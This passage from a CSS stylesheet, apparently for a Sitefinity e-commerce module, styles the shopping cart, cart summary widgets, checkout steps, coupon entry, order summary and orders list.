.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:focus,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:focus
.RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active, .RadGrid_Basic .sfItmTitleCol a.sfToCart:focus
{
    text-decoration: none;
}
.RadGrid_Basic .sfItmTitleCol .sfToCartBtn
{
    margin-right: 10px;
    padding: 3px 3px 2px;
    font-size: 11px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmSku
{
    font-size: 11px;
    color: #666;
}
.RadGrid_Basic .sfItmQuantityCol .sfTxtLbl
{
}
.RadGrid_Basic .sfItmQuantityCol .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.RadGrid_Basic .sfItmQuantityCol .sfErrorWrp
{
}
.RadGrid_Basic .sfItmQuantityCol .sfError
{
    display: block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.RadGrid_Basic tbody .sfItmPriceCol
{
    font-size: 16px;
}
.RadGrid_Basic tbody .sfItmOptionsCol
{
    font-size: 12px;
    line-height: 1.3;
}
.RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.RadGrid_Basic tbody .sfItmOptionsCol > div
{
    word-wrap: break-word;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.sfordersListDetailView .RadGrid_Basic .sfItmOptionsCol
{
    width: 60px;
}
/* Discount grid */
.RadGrid_Basic.sfDiscountsWrp
{
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 13px;
}
.RadGrid_Basic.sfDiscountsWrp tbody td 
{
    border-bottom: 0;
    padding: 0;
    text-align: right;
}
.RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol
{
    width: 83px;
    color: #f00;
}
/* end of Shopping cart */
/* --- SHOPPING CART SUMMARY --- */
/* General */
.sfshoppingCartSummaryStatus
{
    
}
.sfshoppingCartSummaryStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfProductTitleOutOfStock,
.sfProductOptionsOutOfStock,
.sfProductBasePriceOutOfStock,
.sfProductNewPriceOutOfStock, 
.sfProductQuantityOutOfStock
{
    text-decoration: line-through;
    color : Red;
}
.sfItemOutOfStockMessage
{
    text-decoration: none !important; 
    background-color: #ffc6c6;
    color : Black;
}
/* end of General */
/* Simple Link */
.sfcartSummarySimpleWrp
{
    max-width: 220px;
}
.sfcartSummarySimpleWrp .sflnkToCart
{
    padding-left: 20px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 0;
}
.sfcartSummarySimpleWrp a.sflnkToCart:link, .sfcartSummarySimpleWrp a.sflnkToCart:visited, .sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active
{
    text-decoration: underline;
}
.sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active, .sfcartSummarySimpleWrp a.sflnkToCart:focus
{
    text-decoration: none;
}
/* end of Simple Link */
/* Expandable shopping cart */
.sfcartExpandableLoading
{
    background: transparent url("../Images/sfLoadingData.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.sfcartSummaryExpandableWrp
{
    position: relative;
    max-width: 220px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp
{
    padding: 8px;
    border: 1px solid #999;
    position: relative;
    z-index: 8100;
    height: 32px;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrp
{
    height: 33px;
    border-bottom: 0;
    background-color: #f2f2f2;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrpIn
{
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 100% -486px;
}
.sfLoadingDataImage
{
    background: transparent url("../Images/sfLoadingData.gif") no-repeat 0 1px;
    height: 20px;
    width: 30px;
    display: block;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrpIn
{
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 6px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCart
{
    display: block;
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -598px;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:link .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:visited .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl
{
    text-decoration: underline;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:focus .sflnkToggleCartLbl
{
    text-decoration: none;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryItemsCount
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    font-weight: bold;
    color: #000;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryNoItems
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    color: #666;
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp
{
    position: absolute;
    right: 0;
    top: 49px;
    z-index: 8000;
    width: 280px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
    background-color: #f2f2f2;    
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 20px 10px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: fixed;
    width: 100%;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfproductOptions,
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfProductOptionsOutOfStock
{
    word-wrap: break-word;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryExpandableWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryExpandableWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryExpandableWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryExpandableWrp .sfItmTmbCol img
{
    max-width: 36px;
    max-height: 36px;
}
.sfcartSummaryExpandableWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryExpandableWrp .sfItmPriceCol div
{
    display: inline;
}
/* Shopping cart block */
.sfcartSummaryBlockWrp
{
    max-width: 220px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
}
.sfcartSummaryBlockWrp .sfcartSummaryTitle
{
    padding-bottom: 8px; 
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -600px;
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 10px 0;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: auto;
    width: 100%;
    border-top: 1px solid #d7d7d7;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryBlockWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryBlockWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryBlockWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryBlockWrp .sfItmPriceCol div
{
    display: inline;
}
/* --- end of SHOPPING CART SUMMARY --- */
/* Checkout process */
.sfcheckoutTitle
{
    margin-bottom: 24px;
    font-size: 27px;
}
/* Checkout tabstrip */
.sfcheckoutTabstrip
{
    line-height: 1.3;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsUL
{
    border-left: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI
{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink
{
    padding: 0 30px 0 0;
    height: 34px;
    background: #fff url("../Images/sfEcommerce.gif") no-repeat 100% -100px;
    color: #ccc;
    position: relative;
    
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI.rtsLast .rtsLink
{
    margin-right: -17px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -300px;
    color: #666;    
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep0 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep4,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep5
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLast .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* end of to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .sfStep
{
    position: relative;
    top: 2px;
    padding-right: 3px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsOut
{
    padding: 0 0 0 15px;
    height: 34px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsIn, .sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsTxt
{
    display: inline;
    padding: 0;
}
/* end of Checkout tabstrip */
.sfcheckoutMulitPage
{
    margin-top: 30px;
}
.sfcheckoutMulitPage .sfMessage
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfBackBtn
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
}
.sfcheckoutMulitPage a.sfBackBtn:link, .sfcheckoutMulitPage a.sfBackBtn:visited, .sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active, .sfcheckoutMulitPage a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfcheckoutMulitPage .sfcheckoutStepTitle
{
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutStepTitle
{
    display: block;
    font-size: 12px;
    margin-bottom: 0;
}
.sfcheckoutMulitPage .sfcheckoutFormWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    width: 325px;
}
.sfcheckoutMulitPage .sfcheckoutShippingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutBillingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress
{
    width: 250px;
    float: left;
    line-height: 1.2;
    margin-top: 10px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress a
{
    font-size: 11px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewProduct
{
    margin-left: 300px;
}
.sfcheckoutMulitPage .sfcheckoutFormList
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock span
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItm
{
    margin-bottom: 18px;
}
.sfShoppingCartCouponEntryField
{
    float: left;
    text-align: left;
}
.sfCouponEntryField .sfTxt
{
    width: 132px !important;
    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfCouponEntryField .sfApplyCouponBtn 
{
    margin-left: 10px;
    padding: 2px 10px;
    font-size: 12px;
    font-weight: bold;
}
.sfCouponEntryField .sfMsgVisible
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
} 
.sfCouponEntryField .sfMsgVisible.sfMsgNegative 
{
    margin-left: 10px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent !important;
    color: #f00;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode .sfMsgVisible.sfMsgNegative 
{
    display: block;
}
a.sfCouponCodeItem
{
    color: #666666;
    text-decoration:underline;
    font-size: 11px;
}
.sfShoppingCartCouponEntryField .sfCouponCodeItem
{
    padding-left: 10px;
}
.sfShoppingCartTotal
{
    float: left;
    width: 49%;
}
.sfChangeCouponCodeToggleMessage {
    font-size: 11px;
    text-align: right;
}
.sfExpandCouponEntryField
{
    color: #666;
    cursor: pointer;
}
.sfExpandCouponEntryField.sfExpandIcon 
{
    padding-left: 17px;
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1497px;
}
.sfExpandCouponEntryField.sfExpandIcon.sfExpanded
{
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1596px;
}
.sfShoppingCartCouponEntryField .sfCouponEntryField
{
    margin-top: 10px;
    margin-left: 17px;
}
.sfCouponEntryField.sfCouponEntryFieldHidden
{
    display: none;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode
{
    position: relative;
    margin-top: 5px;
    margin-bottom: 15px;
    right: -120px;
    text-align: left;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode
{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: left;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode .sfCouponCodeItem
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItmSep
{
    padding-top: 27px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList
{
    line-height: 1.2;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPaymentFormWrp .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 5px;
}
.sfcheckoutMulitPage .sfPaymentMethodList.sfSingleItem input[type=radio],
.sfcheckoutMulitPage .sfshippingOptionsWrp .sfcheckoutFormItmCheckboxList.sfSingleItem input[type=radio]
{
    display: none;
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl .RadComboBox_Sitefinity
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
}
.sfcheckoutMulitPage .sfTxtLbl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt .sfTxtLbl, .sfcheckoutMulitPage .sfcheckoutFormItmDdl .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCodeTxt .sfTxt
{
    width: 50px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckbox input,
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList input
{
    vertical-align: middle;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label
{
    padding-left: 5px;
}
.sfcheckoutMulitPage .sfError
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp
{
    padding-top: 15px;
}
.sfcheckoutMulitPage .sfcheckoutContinueBtn
{
    padding: 3px 22px;
    font-size: 13px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp .sfcheckoutBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1098px;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:link, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:visited, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:focus
{
    text-decoration: none;
}
/* Checkout Preview */
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp, .sforderDetailsWrp .sfcheckoutTotalPriceWrp
{
    text-align: right;
    line-height: 1.2;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp li, .sforderDetailsWrp .sfcheckoutTotalPriceWrp li
{
    padding-right: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal
{
    font-size: 13px;
    padding-top: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutVatTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutVatTax
{
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts
{
    font-size: 13px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutShipping, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutShipping
{
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    padding-top: 10px;
    border-top: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTax
{
    padding-bottom: 12px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfAmount, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfAmount
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 80px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice
{
    font-size: 16px;
}
/* Confirmation */
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage:before
{
    display: block;
    content: " ";
    margin: 20px auto 15px;
    width: 138px;
    height: 138px;
    background: transparent url("../Images/sfBigStatusIcons.png") no-repeat -1000px -1000px;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage
{
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgPositive
{
    color: #690;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgPositive:before
{
    background-position: 0 0;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgNegative
{   
    color: #900;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgNegative:before
{
    background-position: 0 -140px;
}
/* Shipping Options */
.sfcheckoutMulitPage .sfshippingOptionsWrp
{
    margin-right: 270px;
}
/* Order Summary */
.sforderSummary
{
    float: right;
    width: 240px;
    padding-top: 15px;
    border: 1px solid #999;
    line-height: 1.2;
    font-size: 13px;
}
.sforderSummary .sfcheckoutStepSubTitle
{
    font-size: 16px;
    font-weight: bold;
    padding-left: 9px;
    padding-bottom: 15px;
}
.sforderSummary .sforderSummaryTable
{
    width: 100%;
}
.sforderSummary .sforderSummaryTable td
{
    white-space: nowrap;
}
.sforderSummary .sforderSummaryRow
{
}
.sforderSummary .sforderSummaryFirst
{
}
.sforderSummary .sforderSummaryLast
{
}
.sforderSummary .sforderSummarySep
{
    border-bottom: 1px solid #e4e4e4;
}
.sforderSummary .sforderSummaryTotal
{
}
.sforderSummary tr th, .sforderSummary tr td
{
    text-align: right;
    vertical-align: top;
    padding: 0 10px;
}
.sforderSummary tr th
{
    width: 100%;
}
.sforderSummary .sforderSummaryFirst th, .sforderSummary .sforderSummaryFirst td
{
    padding-top: 10px;
}
.sforderSummary .sforderSummaryLast th, .sforderSummary .sforderSummaryLast td
{
    padding-bottom: 15px;
}
.sforderSummary .sforderSubTotalRow th, .sforderSummary .sforderSubTotalRow td
{
    font-size: 13px;
}
.sforderSummary .sforderDiscountRow th, .sforderSummary .sforderDiscountRow td
{
    padding-bottom: 20px;
    font-size: 13px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal th, .sforderSummary .sforderSummaryRow.sforderSummaryTotal td
{
    font-size: 13px;
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal .sfPrice
{
    font-size: 16px;
}
/* Product Out of Stock */
.sfminiShoppingCart span.sfProductTitleOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp, .sfProductBasePriceOutOfStock, .sfProductNewPriceOutOfStock, .sfProductOptionsOutOfStock, .sfProductQuantityOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp strong, .sfProductBasePriceOutOfStock > div, .sfProductNewPriceOutOfStock > span, .sfProductOptionsOutOfStock > div, .sfProductQuantityOutOfStock > span
{
    color: #000;
}
.sfProductQuantityOutOfStock input
{
    text-decoration: line-through;
}
.sfItemOutOfStockMessage
{
    padding: 3px 5px;
	background-color: #ffb9b9;
}
/* Changed Product quontity */
.sfProductTitleInventoryChange
{
	background-color: #ffc6c6;
	color : Red;	 
}
.sfProductOptionsInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductBasePriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductNewPriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductQuantityInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
/* Orders list */
.sfordersListWrp 
{
}
.sforderDetailsWrp
{
}
.sfordersListWrp .sfordersListTitle
{
    margin-top: 20px;
    font-size: 27px;
}
.sforderDetailsWrp .sforderDetailTitle
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 27px;
}
.sfordersListWrp .sfordersListCount, .sforderDetailsWrp .sfordersListCount
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 13px;
    color: #999;
    font-style: italic;
}
.sfordersListWrp .sfordersList, .sforderDetailsWrp .sforderDetails
{
    border-top: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItem, .sforderDetailsWrp .sforderDetails
{
    padding: 10px 0;
    border-bottom: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItemIn, .sforderDetailsWrp .sforderDetailsIn
{
}
.sfordersListWrp .sforderBriefInfoWrp, .sforderDetailsWrp .sforderBriefInfoWrp
{
    float: left;
    overflow: hidden;
    width: 250px;
    line-height: 1.2;
}
.sfordersListWrp .sfordersListDetailView, .sforderDetailsWrp .sfordersListDetailView
{
    margin-left: 250px;
    padding-left: 35px;
    min-height: 220px;
    border-left: 1px solid #e4e4e4;
}
.sfordersListWrp .sforderOrderedOn, .sforderDetailsWrp .sforderOrderedOn
{
    margin-bottom: 16px;
    font-size: 21px;
    font-weight: bold;
    line-height: 1.1;
}
.sfordersListWrp .sforderOrderedOn .sforderOrderedOnLbl, .sforderDetailsWrp .sforderOrderedOn .sforderOrderedOnLbl
{
    display: block;
    font-size: 12px;
    font-weight: normal;
}
.sfordersListWrp .sforderBtnskWrp, .sforderDetailsWrp .sforderBtnskWrp
{
    margin-bottom: 20px;
    padding-right: 35px;
}
.sfordersListWrp .sforderBtnskWrp
{
    text-align: right;
}
.sfordersListWrp .sforderDetailsLnk
{
    float: left;
    font-size: 11px;
    padding: 0 0 3px 17px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -700px;
}
.sfordersListWrp .sfPrint, .sforderDetailsWrp .sfPrint
{
    font-size: 11px;
    padding: 0 0 3px 21px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -800px;
}
.sfordersListWrp ul.sforderBriefInfoList, .sforderDetailsWrp ul.sforderBriefInfoList
{
    padding-right: 35px;
}
.sfordersListWrp ul.sforderBriefInfoList li, .sforderDetailsWrp ul.sforderBriefInfoList li
{
	padding-bottom: 3px;
	line-height: 1.1;
	min-height: 12px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName,
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName
{    
	width: 130px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
    width: 75px;
    text-align: right;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 18px;
}
.sforderDetailsWrp .sforderDetailsAddressBlock
{
}
.sforderDetailsWrp .sforderDetailsTitle 
{
    margin-top: 15px;
    display: block;
    font-size: 12px;
    font-weight: bold;
}
.sfordersListWrp .sfordersListOrderStatusWrp, .sforderDetailsWrp .sfordersListOrderStatusWrp
{
    line-height: 1.1;
}
.sfordersListWrp .sfordersListOrderStatus, .sforderDetailsWrp .sfordersListOrderStatus
{
